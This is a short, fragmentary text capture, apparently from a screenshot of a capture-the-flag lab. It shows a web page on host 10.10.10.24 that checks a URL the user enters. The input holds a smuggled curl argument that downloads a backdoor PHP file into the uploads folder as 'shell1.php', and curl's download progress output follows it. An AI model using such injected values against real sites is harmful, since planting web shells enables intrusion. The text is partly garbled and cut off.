 10.10.10.24/exposed.php
Enter the Hairdresser's location you would like to check. Example: http://localhost/test.html
oor.php -o uploads/shell1.php Go
Requesting Site...
% Total % Received % Xferd Average Speed Time Time Time Current Dload Upload Total Spent Left Speed 0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0 19 13585 19 2656
0 0 3374 0 0:00:04 --:--:-- 0:00:04 3370 100 13585 100 13585 0 0 11357 0 0:00:01 0:00:01 --:--:-- 11358